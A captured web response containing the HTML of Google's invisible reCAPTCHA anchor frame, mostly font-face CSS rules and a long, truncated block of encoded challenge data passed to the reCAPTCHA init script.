

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdR5rkUAAAAAB3IX6yagIndXdyJKQ-q0ZNTLCsy&co=aHR0cHM6Ly9vcGFkZXNpZ24uY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aysbhaf3bbry
body_size: 48861
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="etbilzEdvUmCMxo7PslCeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="etbilzEdvUmCMxo7PslCeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="etbilzEdvUmCMxo7PslCeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo07JsK6cVIdEMKcUMO5woYlaMK+QgHCo8KdwrTDg8OgJ8O5aT7Dm8Kmw53CmyXDscKxw61hw4o2wqvDmsKfw6UtLD8zeMKfw54Zw7/[base64]/w5YxwqnCukLDphkbfAzChnMUTMKtOMK4O8OGUcO6JcOTdV7DpMKoDMOcw4HDnMKYHMKzw7dUBm3Cs0vDjzjCnMOjw7VJIn7CtinCjH9wwoxVw4h3w7dRTUFOwrkXH8OLw5lkwrpsEVfCu8Ocw7/Dj8OtwrwSagLDhhwTMcOwSsOEw5UTwrrCiMObK8ORw7jDq2bDsR/CslbCtGvDrsKSBEjDkwpnBWrChsOnwpvDl8Klwq/ClcOnwprDkCJ9eCxEwqHDrxliY2oSBFspUsO2wobClRE3wo/Dnz1ZwqBHRMKfDsOrwqXCt8OpRgnDhcKXEVIkwpfDicOHVyMFw49FScOqwp3DjcODwqc7w6pRw5/Cl8KpCsO0K24ILcOkwrUZwrDCucKFdsOXwrfDjkbDtsK7c8KIUcK0w5VLw4XDhQl6w5LDnsOrw63DklHCpMOndsK6MVVUMwgVZxNfw6Foc8KrIMO2w4DCn8OBw7PDqwrDrsKuAlDCmkLCtsOkwrR0GwEKwr10w6Now43CscOww7rDu8KZRMOyE3URw7IQwrZmwp4Nw7/DjMOLbRzCk8K3fmnCqgzDswrDkMO1wqLCsMOKe8KyR8O4w78pP8O2IcKAw4MeRGbDo27Dn8Ojw53DpkgCN8Khw7wGQ1s5XzMgw5vCq1jCqXIwPmHDg0LCj8Kmw7HDhcOGw7rCi3hlwr3DmkHDocOVw7TDvnV7w6VYIsOaw6LCl0kZwo/DtMKKw5dZwofDrk/DnE3DuFLCmsOfwo/DgTTDlMKER8OqWCvDn8O0XcK5J0tIZsKIRcOVw5rDmsKda8KMwpfDtcK7UcOSw51lw4LDqcK4w7NoHUrCkMO2w4ReWMOMcEzDqcO3LjzCsAMbZ8OqFl/DnQ4YIMOqCcOoScKtQWM0TwwWw6zDg0IMwrcDMsOpw67Ck8Oxw7t8w7J5wonChsOTOsONw79RdAzDrsOLPsOWwrcSw44Uw6jDvMO0wokswpTDucKTw5lFw5fDqcK+wqrClMKzw4Z3MlDDn8O+GsO1wpjDkkRlwqfDjUhww7o7w4MQHMKkw7IQw7hww6/[base64]/IsO5OsKlBinDrS/[base64]/CpEQjwrrDuXR+w69ewqXCrWnDkzkhNmjDv8ODSWDDiGwmw6LDgCDCqcKDTcKxERVjw63DhEPDoXxaw6jDvMKJEsOMV8KQwq7DqsKuXU9sa2fCi8OOQD3DlMKfCsK3VsKUTyXCuV98wr/DlSDChnjDszkewr7Cl8Kbwp7CmnlWQcKBw4svNDEkwoRQw7o1AMO1w6UEwo0GC0B/[base64]/CvxXCuMOYw5/DiiTDscOEw7lHVznDhFlSPnTCucKqX0BKw5DCgcKMeE1mZ8K/bkTDu8Kwbk7DmMKDw7RCAml9EMOkAMK/OT9SG33DtX/Cmgkww4vDosKewoV+eTjCp0daOcK3w4rCnSPCiUDCqMK/[base64]/[base64]/Xn8Mw7LChWI/djJbLsOrwpbDl15ow70nW8KZAMKgw47DiEfClT3CqcOXVcOwRjzCuMKwwqvCmUcUwpUNw6UECMKZwpUmTCHCuFA7Rz1KSMKWwrrCsgJ1UlhNw7DCpcKXSsOxwq/DuC/DsXDDt8OowqZYGj17w6h7EsKCNsKBw4vDgndpT8Kcw4ZhV8OKwpfDjxDDrX/CpVsXcsOtw6gNwrNcw6xBSQ